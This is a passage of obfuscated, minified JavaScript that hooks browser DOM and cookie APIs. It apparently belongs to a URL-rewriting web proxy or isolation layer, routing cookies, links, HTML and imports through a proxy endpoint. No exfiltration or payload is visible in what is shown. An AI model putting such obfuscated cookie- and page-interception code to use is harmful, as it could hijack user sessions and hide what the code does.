Array(Qs>0x1?Qs-0x1:0x0),QN=0x1;QN<Qs;QN++)Qg[QN-0x1]=arguments[QN];const M0=D9['A'][oD(0x778)](QZ)[oD(0x486)][oD(0x778)][oD(0x2a6)](this,...Qg),M1=M0?M0[oD(0xcaf)](';')[oD(0x4ef)](M5=>M5[oD(0xe66)]())[oD(0x4ef)](M5=>{const ox=oD,M6=M5[ox(0xe1f)]('=');return[M5[ox(0xc5a)](0x0,M6),M5[ox(0xc5a)](M6+0x1)];})[oD(0xb16)](M5=>{let [M6,M7]=M5;return(0x0,DM['_'])(M6);})[oD(0x4ef)](M5=>{const oQ=oD;let [M6,M7]=M5;return[M6,M7,...(0x0,DM['ks'])(M6)[oQ(0xcaf)](';')];})[oD(0x4ef)](M5=>{let [M6,M7,M8,M9,MD]=M5;return{'key':M6,'value':M7,'domain':M8,'path':M9,'name':MD};}):[],M2=(M5=>(0x0,xq[oD(0xea0)])(M5,{'decodeValues':!0x1}))(QJ);if(void 0x0===M2[oD(0x128)]&&(M2[oD(0x128)]=QZ[oD(0xed2)][oD(0x80d)]),M3=(M3=M2[oD(0x128)])[oD(0xc3c)]('.')?M3[oD(0x22c)](0x1):M3,Qh[oD(0x80d)]===QF[oD(0x2b6)]&&(!M3||Qh[oD(0x80d)][oD(0x43e)](M3)))return D9['A'][oD(0x778)](QZ)[oD(0x486)][oD(0xefe)][oD(0x2a6)](this,QJ,...Qg);var M3;const M4=function(M5,M6,M7,M8,M9){const oM=oD,MD=new URL((0x0,D0['EW'])(M6[oM(0xb5c)][oM(0x69d)])?(0x0,D0['sH'])(M6[oM(0xb5c)][oM(0x69d)])[oM(0x75f)]:M6[oM(0xb5c)][oM(0x69d)]);if(!M9[oM(0x251)]){if('/'===MD[oM(0x9b8)])M9[oM(0x251)]='/';else{const Mx=MD[oM(0x9b8)][oM(0xcaf)]('/')[oM(0x22c)](0x0,-0x1)[oM(0x939)]('/');M9[oM(0x251)]=Mx||'/';}}return M9[oM(0x128)]||(M9[oM(0x128)]=MD[oM(0x80d)]),M9[oM(0x128)][oM(0xc3c)]('.')||(M9[oM(0x128)]='.'+M9[oM(0x128)]),((MQ,MM,Mj,MU,MG)=>{const ot=oM,MW=Mj[ot(0x8d0)](MH=>MH[ot(0xc80)]===MU[ot(0xc80)]&&MH[ot(0x128)]===MU[ot(0x128)]&&MH[ot(0x251)]===MU[ot(0x251)]),Mz=MW?MW[ot(0x2af)]:(0x0,DM['md'])(''[ot(0xa10)](MU[ot(0x128)],';')[ot(0xa10)](MU[ot(0x251)],';')[ot(0xa10)](MU[ot(0xc80)]),(0x0,xP['$o'])()),Mn={'httpOnly':MU[ot(0x84b)],'maxAge':MU[ot(0xe39)],'encode':MH=>MH};return Mn[ot(0x251)]=function(MH,ML){const oj=ot,MI=(0x0,D0['rI'])(ML,MH[oj(0x2b6)]);if('v7'===MH[oj(0xba3)])return'/'[oj(0xa10)](D0['lv'],'/')[oj(0xa10)](MH[oj(0x2b6)],'/')[oj(0xa10)]((0x0,x7['Y_'])(MH[oj(0xad2)]),'/')[oj(0xa10)](MI);if('v8'===MH[oj(0xba3)])return'/'[oj(0xa10)](D0['ep'],'/')[oj(0xa10)](MH[oj(0x2b6)],'/')[oj(0xa10)]((0x0,x7['Y_'])(MH[oj(0xad2)]),'/')[oj(0xa10)](MI);if('v9'===MH[oj(0xba3)])return'/'[oj(0xa10)](D0['ZM'],'/')[oj(0xa10)](MH[oj(0x2b6)],'/')[oj(0xa10)](MI);if(oj(0x503)===MH[oj(0xba3)])return'/'[oj(0xa10)](D0['Ph'],'/')[oj(0xa10)](MH[oj(0x2b6)],'/')[oj(0xa10)](MI);if(oj(0x3be)===MH[oj(0xba3)])return'/'[oj(0xa10)](D0['g3'],'/')[oj(0xa10)](MH[oj(0x2b6)],'/')[oj(0xa10)](MI);if(oj(0x836)===MH[oj(0xba3)])return'/'[oj(0xa10)](D0['qF'],'/')[oj(0xa10)](MH[oj(0x2b6)],'/')[oj(0xa10)](MI);throw new Error(oj(0xda1)[oj(0xa10)](MH));}(MQ,MU[ot(0x128)]),Mn[ot(0x128)]=new URL((0x0,DB['aV'])(MM))[ot(0x80d)],MG&&(Mn[ot(0x323)]=MG),Mn[ot(0x5ac)]=!0x0,Mn[ot(0x732)]=ot(0xe76),MU[ot(0x7be)]&&!isNaN(MU[ot(0x7be)][ot(0xe86)]())&&(Mn[ot(0x7be)]=MU[ot(0x7be)]),(0x0,xB['l'])(Mz,MU[ot(0x98f)],Mn);})(M5,M7,M8,M9);}(QF,QZ,D1['A'][oD(0xe26)],M1,M2);return D9['A'][oD(0x778)](QZ)[oD(0x486)][oD(0xefe)][oD(0x2a6)](this,M4,...Qg);}}),xm(QZ,kg(0x65d),kg(0x21f),function(QJ){const oU=kg;return D9['A'][oU(0x778)](QZ)[oU(0xd39)][oU(0x2a6)](this,(0x0,DM['md'])(QJ));}),xm(QZ,kg(0x7c2),kg(0x21f),function(QJ){const oG=kg;return oG(0x9f8)!=typeof QJ&&(QJ=QZ[oG(0x588)](QJ)),D9['A'][oG(0x778)](QZ)[oG(0xe27)][oG(0x2a6)](this,(0x0,DM['md'])(QJ));}),xm(QZ,kg(0x65d),kg(0xc47),function(QJ){const oW=kg;return D9['A'][oW(0x778)](QZ)[oW(0xbc2)][oW(0x2a6)](this,(0x0,DM['md'])(QJ));}),xm(QZ,kg(0x65d),kg(0x337),function(QJ){const oz=kg;return QJ=(0x0,xR['w4'])(QJ),D9['A'][oz(0x778)](QZ)[oz(0xa5a)][oz(0x2a6)](this,(0x0,xD['Qw'])({'protectUrlContext':QF,'selector':QJ}));},QJ=>QJ),xm(QZ,kg(0x65d),kg(0xf1f),function(QJ){const on=kg;return QJ=(0x0,xR['w4'])(QJ),D9['A'][on(0x778)](QZ)[on(0x4d8)][on(0x2a6)](this,(0x0,xD['Qw'])({'protectUrlContext':QF,'selector':QJ}));},QJ=>QJ),xm(QZ,kg(0x65d),kg(0xbdf),function(QJ){const oH=kg;let Qh=QJ[oH(0xde3)]();if(0x0===Qh[oH(0x2b0)])return D9['A'][oH(0x778)](QZ)[oH(0x83)][oH(0x2a6)](this,'');const Qs=/import\(['"](http.+?)['"]\)/g;Qh[oH(0x9c2)](Qs)&&(Qh=Qh[oH(0x186)](Qs,(M0,M1)=>{const oL=oH,M2=(0x0,D0['Wq'])({'protectUrlContext':QF,'url':M1,'kind':D0['MN'][oL(0xdce)],'baseUrl':D9['A'][oL(0x778)](QZ)[oL(0x6cf)][oL(0x778)][oL(0xcd7)](QZ[oL(0x7c2)]),'endpoint':D1['A'][oL(0xe26)]});return oL(0xab7)[oL(0xa10)](M2,'\x27)');}));let Qg=xk({'_window':QZ,'protectUrlContext':QF,'html':Qh,'docBaseUrl':D9['A'][oH(0x778)](QZ)[oH(0x6cf)][oH(0x778)][oH(0xcd7)](this)})||Qh;if(Qh[oH(0xaef)](oH(0xcd8))&&Qh[oH(0xaef)](oH(0xba0))&&!Qh[oH(0xaef)](oH(0x4aa))&&Qg[oH(0xaef)](oH(0x4aa))&&(Qg=Qg[oH(0x22c)](0x0,Qg[oH(0xaad)](oH(0x4aa)))),!Qh[oH(0xaef)]('\x0a')&&Qh[oH(0xc3c)](oH(0xe6d))&&Qh[oH(0xcaf)]('<')[oH(0x2b0)]-0x1==0x1&&!Qh[oH(0xaef)](oH(0x24e))&&Qg[oH(0x43e)](oH(0x24e))&&(Qg=Qg[oH(0x22c)](0x0,Qg[oH(0xaad)](oH(0x24e)))),Qh[oH(0xc3c)](oH(0x589))&&Qh[oH(0x43e)](oH(0xb36))){const M0=oH(0xbdc)[oH(0xa10)]((0x0,DM['md'])(oH(0x79d)),'\x22>');Qg=Qg[oH(0x22c)](0x0,Qg[oH(0xaad)](M0)+M0[oH(0x2b0)]);}const QN=D9['A'][oH(0x778)](QZ)[oH(0x83)][oH(0x2a6)](this,Qg);return this[oH(0x678)]&&(xE(QZ[oH(0x7c2)]),Dc(this[oH(0x678)]),x5(this[oH(0x678)]),DU[oH(0xf3)](this[oH(0x678)]),QZ[oH(0x6cc)]&&QZ[oH(0x6cc)]()),QN;}),xm(QZ,kg(0x65d),kg(0x5db),function(QJ){const oI=kg;return this[oI(0xbdf)](QJ+'\x0a');}),xm(QZ,kg(0xd15),kg(0x21f),function(QJ){const op=kg;return D9['A'][op(0x778)](QZ)[op(0xb14)][op(0x2a6)](this,(0x0,DM['md'])(QJ));}),xm(QZ,kg(0xd15),kg(0x337),function(QJ){const oy=kg;return QJ=(0x0,xR['w4'])(QJ),D9['A'][oy(0x778)](QZ)[oy(0x49b)][oy(0x2a6)](this,(0x0,xD['Qw'])({'protectUrlContext':QF,'selector':QJ}));},QJ=>QJ),xm(QZ,kg(0xd15),kg(0xf1f),function(QJ){const oC=kg;return QJ=(0x0,xR['w4'])(QJ),D9['A'][oC(0x778)](QZ)[oC(0xab)][oC(0x2a6)](this,(0x0,xD['Qw'])({'protectUrlContext':QF,'selector':QJ}));},QJ=>QJ),xm(QZ,kg(0x546),kg(0x8bb),function(QJ,Qh){const oa=kg;return oa(0xa82)!==Qh?D9['A'][oa(0x778)](QZ)[oa(0x290)][oa(0x2a6)](this,QJ,Qh):D9['A'][oa(0x778)](QZ)[oa(0x290)][oa(0x2a6)](this,xk({'_window':QZ,'protectUrlContext':QF,'html':QJ}),Qh);}),xK(QZ,kg(0xe41),kg(0x4e1),{'get':function(){const oO=kg;for(var QJ=arguments[oO(0x2b0)],Qh=new Array(QJ),Qs=0x0;Qs<QJ;Qs++)Qh[Qs]=arguments[Qs];const Qg=D9['A'][oO(0x778)](QZ)[oO(0x520)][oO(0x778)][oO(0x2a6)](this,...Qh);return(0x0,DM['_'])(Qg)?(0x0,DM['ks'])(Qg):Qg;},'set':function(QJ){const ok=kg;QJ=(0x0,DM['_'])(QJ)?QJ:(0x0,DM['md'])(QJ);for(var Qh=arguments[ok(0x2b0)],Qs=new Array(Qh>0x1?Qh-0x1:0x0),Qg=0x1;Qg<Qh;Qg++)Qs[Qg-0x1]=arguments[Qg];return D9['A'][ok(0x778)](QZ)[ok(0x92a)][ok(0xefe)][ok(0x2a6)](this,QJ,...Qs);}}),xY(QZ,kg(0xe41),kg(0x98a),{'get':function(QJ,Qh){const oo=kg,Qs=QJ[Qh];return Qs?oo(0x2b0)===Qh?Qs:oo(0x869)==typeof Qs?Qh===(null===(Qg=QZ[oo(0xa3c)])||void 0x0===Qg?void 0x0:Qg[oo(0xa85)])?function(){const oA=oo,QN=Qs[oA(0x2a6)](QJ);return new QZ[(oA(0x90))](QN,{'get':function(M0,M1){const oB=oA,M2=M0[M1];return M2?oB(0xaa3)===M1?function(){const oq=oB,M3=M2[oq(0x2a6)](M0);return M3?new Proxy(M3,{'get':function(M4,M5){const oP=oq,M6=M4[M5];return M6?oP(0x98f)===M5?new Proxy(M6,{'get':function(M7,M8){const oX=oP,M9=M7[M8];if(!M9)return M9;if(oX(0xc80)===M8&&M9[oX(0xc3c)](oX(0x393))){const MD=M9[oX(0x22c)](0x5);return(0x0,DM['_'])(MD)?oX(0x393)+(0x0,DM['ks'])(MD):M9;}return M9;}}):oP(0x869)==typeof M6?M6[oP(0xcb0)](M4):M6:M6;}}):M3;}:oB(0x869)==typeof M2?M2[oB(0xcb0)](M0):M2:M2;}});}:Qs[oo(0xcb0)](QJ):new QZ[(oo(0x90))](Qs,{'get':function(QN,M0){const ov=oo,M1=QN[M0];if(!M1)return M1;if(ov(0x869)==typeof M1)return M1[ov(0xcb0)](QN);if(ov(0xc80)===M0&&M1[ov(0xc3c)](ov(0x393))){const M2=M1[ov(0x22c)](0x5);return ov(0x393)+((0x0,DM['_'])(M2)?(0x0,DM['ks'])(M2):M2);}return M1;}}):Qs;var Qg;}},null),xY(QZ,kg(0xe41),kg(0x935),{'get':function(QJ,Qh){const oR=kg,Qs=QJ[Qh];if(!Qs)return Qs;if(oR(0xc32)===Qh)return function(){const of=oR,Qg=[];for(var QN=arguments[of(0x2b0)],M0=new Array(QN),M1=0x0;M1<QN;M1++)M0[M1]=arguments[M1];return M0[of(0xa42)](M2=>{const ow=of;Qg[ow(0x21a)]((0x0,DM['md'])(M2));}),Qs[of(0xcd7)](QJ,[...Qg]);};if(oR(0xba6)===Qh)return function(Qg){const ob=oR;return Qs[ob(0xcd7)](QJ,[(0x0,DM['md'])(Qg)]);};if(oR(0x6ea)===Qh)return function(){const od=oR;for(var Qg=arguments[od(0x2b0)],QN=new Array(Qg),M0=0x0;M0<Qg;M0++)QN[M0]=arguments[M0];const M1=QN[od(0x4ef)](M2=>(0x0,DM['md'])(M2));return Qs[od(0xcd7)](QJ,[...M1]);};if(oR(0x81f)===Qh)return function(Qg,QN){const oE=oR;return Qs[oE(0xcd7)](QJ,[(0x0,DM['md'])(Qg),QN]);};if(oR(0x819)===Qh)return function(Qg,QN){const ou=oR;return Qs[ou(0xcd7)](QJ,[(0x0,DM['md'])(Qg),(0x0,DM['md'])(QN)]);};if(oR(0x98f)===Qh)return Qs[oR(0xcaf)]('\x20')[oR(0x4ef)](Qg=>(0x0,DM['_'])(Qg)?(0x0,DM['ks'])(Qg):Qg)[oR(0x939)]('\x20');if(Qh===QZ[oR(0xa3c)][oR(0xa85)])return function(){const oF=oR,Qg=Qs[oF(0x2a6)](QJ);return new QZ[(oF(0x90))](Qg,{'get':function(QN,M0){const oZ=oF,M1=QN[M0];return M1?oZ(0xaa3)===M0?function(){const oS=oZ,M2=M1[oS(0x2a6)](QN);return M2?new QZ[(oS(0x90))](M2,{'get':function(M3,M4){const om=oS,M5=M3[M4];return M5?om(0x98f)===M4?(0x0,DM['_'])(M5)?(0x0,DM['ks'])(M5):M5:om(0x869)==typeof M5?M5[om(0xcb0)](M3):M5:M5;}}):M2;}:oZ(0x869)==typeof M1?M1[oZ(0xcb0)](QN):M1:M1;}});};if(oR(0x9f8)==typeof Qh){const Qg=parseInt(Qh);if(!isNaN(Qg))return(0x0,DM['_'])(Qs)?(0x0,DM['ks'])(Qs):Qs;}return oR(0x869)==typeof Qs?Qs[oR(0xcb0)](QJ):Qs;},'set':function(QJ,Qh,Qs){const oK=kg;return oK(0x98f)===Qh&&(Qs=Qs[oK(0xcaf)]('\x20')[oK(0x4ef)](Qg=>(0x0,DM['_'])(Qg)?Qg:(0x0,DM['md'])(Qg))[oK(0x939)]('\x20')),QJ[Qh]=Qs,!0x0;}},function(QJ){const oY=kg;return QJ=QJ[oY(0xcaf)]('\x20')[oY(0x4ef)](Qh=>(0x0,DM['md'])(Qh))[oY(0x939)]('\x20'),D9['A'][oY(0x778)](QZ)[oY(0xc4e)][oY(0x2a6)](this,oY(0x301),QJ),QJ;},()=>!0x0),xK(QZ,kg(0xe41),kg(0x6db),{'get':function(){const oV=kg;for(var QJ=arguments[oV(0x2b0)],Qh=new Array(QJ),Qs=0x0;Qs<QJ;Qs++)Qh[Qs]=arguments[Qs];return D9['A'][oV(0x778)](QZ)[oV(0x92a)][oV(0x778)][oV(0x2a6)](this,...Qh)[oV(0xcaf)]('\x20')[oV(0x4ef)](Qg=>(0x0,DM['_'])(Qg)?(0x0,DM['ks'])(Qg):Qg)[oV(0x939)]('\x20');},'set':function(QJ){const ol=kg,Qh=QJ[ol(0xcaf)]('\x20')[ol(0x4ef)](M0=>(0x0,DM['md'])(M0))[ol(0x939)]('\x20');for(var Qs=arguments[ol(0x2b0)],Qg=new Array(Qs>0x1?Qs-0x1:0x0),QN=0x1;QN<Qs;QN++)Qg[QN-0x1]=arguments[QN];return D9['A'][ol(0x778)](QZ)[ol(0x92a)][ol(0xefe)][ol(0x2a6)](this,Qh,...Qg);}}),xm(QZ,kg(0xe41),kg(0xe25),function(QJ){const oT=kg;return D9['A'][oT(0x778)](QZ)[oT(0xbce)][oT(0x2a6)](this,(0x0,xD['Qw'])({'protectUrlContext':QF,'selector':QJ}));}),xm(QZ,kg(0xe41),kg(0xcb1),function(QJ){const or=kg;if(QJ[or(0xc3c)](or(0x393))){const Qs=QJ[or(0x22c)](0x5)[or(0x36a)]();(0x0,DM['_'])(Qs)||(QJ=or(0x393)+(0x0,DM['md'])(Qs));}let Qh='';return Qh=or(0xb4c)===QJ||or(0x4cb)===QJ||or(0x299)===QJ?D9['A'][or(0x778)](QZ)[or(0x2c4)][or(0x2a6)](this,(0x0,DM['md'])(QJ)):D9['A'][or(0x778)](QZ)[or(0x2c4)][or(0x2a6)](this,QJ),Qh?('id'===QJ&&(0x0,DM['_'])(Qh)?Qh=(0x0,DM['ks'])(Qh):or(0x301)===QJ?Qh=Qh[or(0xcaf)]('\x20')[or(0x4ef)](Qg=>(0x0,DM['_'])(Qg)?(0x0,DM['ks'])(Qg):Qg)[or(0x939)]('\x20'):or(0xad1)===QJ||or(0xa77)===QJ?or(0x9f8)==typeof Qh&&Qh[or(0xc3c)](or(0x26d))&&(Qh=Qh[or(0x22c)](0x3)):((()=>!!(or(0x1da)===this[or(0xd21)][or(0x36a)]()&&or(0x6d0)===QJ&&(0x0,D0['EW'])(Qh)||or(0x970)===this[or(0xd21)][or(0x36a)]()&&or(0x6d0)===QJ&&(0x0,D0['EW'])(Qh)||or(0x2cf)===this[or(0xd21)][or(0x36a)]()&&or(0x6d0)===QJ&&(0x0,D0['EW'])(Qh)||or(0x71f)===this[or(0xd21)][or(0x36a)]()&&or(0x69d)===QJ&&(0x0,D0['EW'])(Qh)||'a'===this[or(0xd21)][or(0x36a)]()&&or(0x69d)===QJ&&(0x0,D0['EW'])(Qh)||or(0x864)===this[or(0xd21)][or(0x36a)]()&&or(0x6d0)===QJ&&(0x0,D0['EW'])(Qh)||or(0xdfa)===this[or(0xd21)][or(0x36a)]()&&or(0x6d0)===QJ&&(0x0,D0['EW'])(Qh)||or(0xde9)===this[or(0xd21)][or(0x36a)]()&&or(0xbed)===QJ&&(0x0,D0['EW'])(Qh)))())?Qh=(0x0,D0['sH'])(Qh)[or(0x75f)]:or(0x970)===this[or(0xd21)][or(0x36a)]()&&or(0x1c8)===QJ||or(0xdfa)===this[or(0xd21)][or(0x36a)]()&&or(0x1c8)===QJ&&(0x0,D0['EW'])(Qh)?Qh=xO(Qh):or(0xde9)===this[or(0xd21)][or(0x36a)]()&&or(0x2d5)===QJ&&(0x0,DM['_'])(Qh)||this[or(0xd21)][or(0x36a)]()[or(0xc3c)](or(0x131))&&or(0xdfa)===QJ&&(0x0,DM['_'])(Qh)||or(0xe48)===QJ&&(0x0,DM['_'])(Qh)?Qh=(0x0,DM['ks'])(Qh):or(0xf00)===QJ&&(0x0,DM['_'])(Qh)?Qh=(0x0,DM['xE'])(Qh):or(0x10d)===QJ&&(Qh=xp(Qh)),or(0xe97)===QJ&&(Qh=(0x0,xy['H'])(Qh)),Qh):Qh;}),xm(QZ,kg(0xe41),kg(0xc47),function(QJ){const oc=kg;return D9['A'][oc(0x778)](QZ)[oc(0x698)][oc(0x2a6)](this,(0x0,DM['md'])(QJ));}),xm(QZ,kg(0xe41),kg(0x5a6),function(QJ){const oi=kg;if(QJ[oi(0xc3c)](oi(0x393))){const Qh=QJ[oi(0x22c)](0x5)[oi(0x36a)]();(0x0,DM['_'])(Qh)||(QJ=oi(0x393)+(0x0,DM['md'])(Qh));}return D9['A'][oi(0x778)](QZ)[oi(0xd8)][oi(0x2a6)](this,QJ);}),xK(QZ,kg(0xe41),'id',{'get':function(){const oe=kg;for(var QJ=arguments[oe(0x2b0)],Qh=new Array(QJ),Qs=0x0;Qs<QJ;Qs++)Qh[Qs]=arguments[Qs];const Qg=D9['A'][oe(0x778)](QZ)[oe(0x9f7)][oe(0x778)][oe(0x2a6)](this,...Qh);return(0x0,DM['_'])(Qg)?(0x0,DM['ks'])(Qg):Qg;},'set':function(QJ){const oJ=kg;oJ(0x9f8)!=typeof QJ&&(QJ=QZ[oJ(0x588)](QJ)),xn(QZ,QJ);for(var Qh=arguments[oJ(0x2b0)],Qs=new Array(Qh>0x1?Qh-0x1:0x0),Qg=0x1;Qg<Qh;Qg++)Qs[Qg-0x1]=arguments[Qg];return D9['A'][oJ(0x778)](QZ)[oJ(0x9f7)][oJ(0xefe)][oJ(0x2a6)](this,(0x0,DM['md'])(QJ),...Qs);}}),xK(QZ,kg(0xe41),kg(0x298),{'get':function(){const oh=kg;for(var QJ=arguments[oh(0x2b0)],Qh=new Array(QJ),Qs=0x0;Qs<QJ;Qs++)Qh[Qs]=arguments[Qs];const Qg=D9['A'][oh(0x778)](QZ)[oh(0xc61)][oh(0x778)][oh(0x2a6)](this,...Qh);return oh(0xe97)===this[oh(0xd21)][oh(0x36a)]()?(0x0,xD['sR'])(Qg):Qg;},'set':function(QJ){const os=kg;for(var Qh=arguments[os(0x2b0)],Qs=new Array(Qh>0x1?Qh-0x1:0x0),Qg=0x1;Qg<Qh;Qg++)Qs[Qg-0x1]=arguments[Qg];if(os(0xe97)===this[os(0xd21)][os(0x36a)]())return D9['A'][os(0x778)](QZ)[os(0xc61)][os(0xefe)][os(0x2a6)](this,(0x0,xD['dv'])({'protectUrlContext':QF,'stylesheet':QJ}),...Qs);if(os(0x2cf)===this[os(0xd21)][os(0x36a)]())return D9['A'][os(0x778)](QZ)[os(0xc61)][os(0xefe)][os(0x2a6)](this,QJ,...Qs);const QN=QJ[os(0xde3)]();return this instanceof QZ[os(0xf1d)]&&QN[os(0xaef)](os(0x77a))?D9['A'][os(0x778)](QZ)[os(0xc61)][os(0xefe)][os(0x2a6)](this,QJ,...Qs):D9['A'][os(0x778)](QZ)[os(0xc61)][os(0xefe)][os(0x2a6)](this,xk({'_window':QZ,'protectUrlContext':QF,'html':QJ}),...Qs);}}),xK(QZ,kg(0xe41),kg(0xd2c),{'get':function(){const og=kg;for(var QJ=arguments[og(0x2b0)],Qh=new Array(QJ),Qs=0x0;Qs<QJ;Qs++)Qh[Qs]=arguments[Qs];const Qg=D9['A'][og(0x778)](QZ)[og(0x849)][og(0x778)][og(0x2a6)](this,...Qh);return og(0xe97)===this[og(0xd21)][og(0x36a)]()?(0x0,xD['sR'])(Qg):Qg;},'set':function(QJ){const oN=kg,Qh=QJ[oN(0xde3)]();for(var Qs=arguments[oN(0x2b0)],Qg=new Array(Qs>0x1?Qs-0x1:0x0),QN=0x1;QN<Qs;QN++)Qg[QN-0x1]=arguments[QN];return this instanceof QZ[oN(0xf1d)]&&Qh[oN(0xaef)](oN(0x77a))?D9['A'][oN(0x778)](QZ)[oN(0x849)][oN(0xefe)][oN(0x2a6)](this,QJ,...Qg):D9['A'][oN(0x778)](QZ)[oN(0x849)][oN(0xefe)][oN(0x2a6)](this,xk({'_window':QZ,'protectUrlContext':QF,'html':QJ}),...Qg);}}),xm(QZ,kg(0xe41),kg(0x185),function(QJ,Qh){const A0=kg;return D9['A'][A0(0x778)](QZ)[A0(0x15c)][A0(0x2a6)](this,QJ,this instanceof QZ[A0(0xbb0)]&&A0(0xe97)!==this[A0(0xd21)][A0(0x36a)]()?xk({'_window':QZ,'protectUrlContext':QF,'html':Qh}):(0x0,xD['dv'])({'protectUrlContext':QF,'stylesheet':Qh}));}),xm(QZ,kg(0xe41),kg(0x337),function(QJ){const A1=kg;return QJ=(0x0,xR['w4'])(QJ),D9['A'][A1(0x778)](QZ)[A1(0x5b2)][A1(0x2a6)](this,(0x0,xD['Qw'])({'protectUrlContext':QF,'selector':QJ}));},QJ=>QJ),xm(QZ,kg(0xe41),kg(0xf1f),function(QJ){const A2=kg;return QJ=(0x0,xR['w4'])(QJ),D9['A'][A2(0x778)](QZ)[A2(0x2eb)][A2(0x2a6)](this,(0x0,xD['Qw'])({'protectUrlContext':QF,'selector':QJ}));},QJ=>QJ),xm(QZ,kg(0xe41),kg(0x262),function(QJ){const A3=kg;if(QJ[A3(0xc3c)](A3(0x393))){const Qh=QJ[A3(0x22c)](0x5)[A3(0x36a)]();(0x0,DM['_'])(Qh)||(QJ=A3(0x393)+(0x0,DM['md'])(Qh));}return D9['A'][A3(0x778)](QZ)[A3(0xb41)][A3(0x2a6)](this,QJ);}),xm(QZ,kg(0xe41),kg(0xcfd),function(QJ){const A4=kg;return!!QJ&&D9['A'][A4(0x778)](QZ)[A4(0x74a)][A4(0x2a6)](this,(0x0,xD['Qw'])({'protectUrlContext':QF,'selector':QJ}));});const QS=[kg(0x7e),kg(0x3cf),kg(0x17b),kg(0xe3),kg(0x2c2),kg(0x44a),kg(0x5d4)],Qm=['id',kg(0x301),kg(0xa77),kg(0xad1),kg(0x6d0),kg(0xac4),kg(0x1c8),kg(0x69d),kg(0x686),'as',kg(0xbea),kg(0x2f3),kg(0x4a7),kg(0xe48),kg(0xf00),kg(0xb4c),kg(0x4cb),kg(0x299),kg(0xe97),...QS];xm(QZ,kg(0xe41),kg(0x5f2),function(QJ,Qh){const A5=kg;QJ=QJ[A5(0x36a)]();let Qs=String(Qh);const Qg=this[A5(0xd21)][A5(0x36a)]();if('id'!==QJ||(0x0,DM['_'])(Qs)){if(A5(0x301)===QJ)Qs=Qs[A5(0xcaf)]('\x20')[A5(0x4ef)](M0=>(0x0,DM['md'])(M0))[A5(0x939)]('\x20');else{if(A5(0xad1)===QJ||A5(0xa77)===QJ)Qs=A5(0x26d)+Qs;else{if(A5(0x1da)===Qg)A5(0x6d0)===QJ?Qs=(0x0,D0['Wq'])({'protectUrlContext':QF,'url':Qs,'kind':D0['MN'][A5(0x175)],'baseUrl':D9['A'][A5(0x778)](QZ)[A5(0x6cf)][A5(0x778)][A5(0xcd7)](QZ[A5(0x7c2)]),'endpoint':D1['A'][A5(0xe26)]}):A5(0xac4)===QJ&&(Qs=A5(0x2ee)[A5(0xa10)](xH,A5(0x14e))[A5(0xa10)]((0x0,D0['Wq'])({'protectUrlContext':QF,'url':D1['A'][A5(0xe26)]+A5(0x383),'kind':D0['MN'][A5(0xdce)],'baseUrl':D9['A'][A5(0x778)](QZ)[A5(0x6cf)][A5(0x778)][A5(0xcd7)](QZ[A5(0x7c2)]),'endpoint':D1['A'][A5(0xe26)]}),A5(0x489))[A5(0xa10)]((0x0,xL['x'])()['id'],A5(0x90f))+xk({'_window':QZ,'protectUrlContext':QF,'html':Qs}));else{if(A5(0x970)!==Qg&&A5(0xa5e)!==Qg||A5(0x6d0)!==QJ){if(A5(0x970)!==Qg&&A5(0xa5e)!==Qg||A5(0x1c8)!==QJ){if(A5(0x2cf)===Qg&&A5(0x6d0)===QJ)Qs=(0x0,D0['Wq'])({'protectUrlContext':QF,'url':Qs,'kind':D0['MN'][A5(0xdce)],'baseUrl':D9['A'][A5(0x778)](QZ)[A5(0x6cf)][A5(0x778)][A5(0xcd7)](QZ[A5(0x7c2)]),'endpoint':D1['A'][A5(0xe26)]});else{if(A5(0x71f)===Qg){var QN;const M0=A5(0x686)===QJ?Qs:null===(QN=D9['A'][A5(0x778)](QZ)[A5(0x2c4)][A5(0x2a6)](this,A5(0x686)))||void 0x0===QN?void 0x0:QN[A5(0x36a)](),M1=A5(0x69d)===QJ?Qs:D9['A'][A5(0x778)](QZ)[A5(0x2c4)][A5(0x2a6)](this,A5(0x69d)),M2='as'===QJ?Qs:D9['A'][A5(0x778)](QZ)[A5(0x2c4)][A5(0x2a6)](this,'as'),M3=A5(0xdc2)===M0||A5(0xaa)===M0&&A5(0xe97)===M2?D0['MN'][A5(0xeed)]:A5(0xaa)===M0&&A5(0x2cf)===M2?D0['MN'][A5(0xdce)]:D0['MN'][A5(0xaf0)];A5(0x69d)===QJ?Qs=(0x0,D0['Wq'])({'protectUrlContext':QF,'url':Qs,'kind':M3,'baseUrl':D9['A'][A5(0x778)](QZ)[A5(0x6cf)][A5(0x778)][A5(0xcd7)](QZ[A5(0x7c2)]),'endpoint':D1['A'][A5(0xe26)]}):M1&&D9['A'][A5(0x778)](QZ)[A5(0x72a)][A5(0xefe)][A5(0x2a6)](this,(0x0,D0['Wq'])({'protectUrlContext':QF,'url':M1,'kind':M3,'baseUrl':D9['A'][A5(0x778)](QZ)[A5(0x6cf)][A5(0x778)][A5(0xcd7)](QZ[A5(0x7c2)]),'endpoint':D1['A'][A5(0xe26)]}));}else{if('a'!==Qg||A5(0x69d)!==QJ||(0x0,D0['EW'])(Qs)){if('a'===Qg&&A5(0x4a7)===QJ&&A5(0x9f8)==typeof Qs)QJ=A5(0x393)+(0x0,DM['md'])(A5(0x4a7));else{if(A5(0x864)!==Qg||A5(0x6d0)!==QJ&&A5(0x2f3)!==QJ||(0x0,D0['EW'])(Qs)){if(A5(0xdfa)!==Qg||A5(0x6d0)!==QJ||(0x0,D0['EW'])(Qs)){if(A5(0xdfa)!==Qg||A5(0x1c8)!==QJ||(0x0,D0['EW'])(Qs)){if(A5(0xde9)!==Qg||A5(0xbed)!==QJ||(0x0,D0['EW'])(Qs))A5(0xde9)!==Qg||A5(0x2d5)!==QJ||(0x0,DM['_'])(Qs)||[A5(0xe71),A5(0x146),A5(0x762),A5(0xf28)][A5(0xaef)](Qs)||(Qs=(0x0,DM['md'])(Qs));else{const M4=D9['A'][A5(0x778)](QZ)[A5(0x2c4)][A5(0x2a6)](this,A5(0x2d5));Qs=(0x0,D0['Wq'])({'protectUrlContext':QF,'url':Qs,'kind':A5(0xe71)===M4?D0['MN'][A5(0xbf5)]:D0['MN'][A5(0x175)],'baseUrl':D9['A'][A5(0x778)](QZ)[A5(0x6cf)][A5(0x778)][A5(0xcd7)](QZ[A5(0x7c2)]),'endpoint':D1['A'][A5(0xe26)]});}}else Qs=(0x0,D0['Wq'])({'protectUrlContext':QF,'url':Qs,'kind':D0['MN'][A5(0xaf0)],'baseUrl':D9['A'][A5(0x778)](QZ)[A5(0x6cf)][A5(0x778)][A5(0xcd7)](QZ[A5(0x7c2)]),'endpoint':D1['A'][A5(0xe26)]});}else 